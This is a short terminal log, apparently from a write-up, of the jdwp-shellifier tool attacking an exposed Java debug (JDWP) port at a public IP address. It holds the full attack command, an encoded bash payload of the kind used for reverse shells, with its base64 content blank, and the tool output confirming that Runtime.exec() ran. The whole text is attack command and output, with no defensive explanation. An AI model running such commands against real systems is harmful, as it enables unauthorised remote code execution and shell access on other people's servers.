 cj@cj-virtual-machine:~/tools/jdwp-shellifier-master$ python2 jdwp-shellifier.py
-t 139.196.23.201 -p 8888 --break-on "java.lang.String.indexOf" --cmd "bash -c
{echo, }|{base64,-d}|{bas
h,-i}"
[+] Targeting '139.196.23.201:8888'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 1.8.0_111'
[+] Found Runtime class: id=cf
[+] Found Runtime.getRuntime(): id=7fd7ec00c620
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x1
[+] Selected payload 'bash -c {echo,
}|{base64,-d}|{bash,-i}'
[+] Command string object created id:1a3
[+] Runtime.getRuntime() returned context id:0x1a4
[+] found Runtime.exec(): id=7fd7ec00c680
[+] Runtime.exec() successful, retId=1a5
[!] Command successfully executed
cj@cj-virtual-machine:~/tools/jdwp-shellifier-master$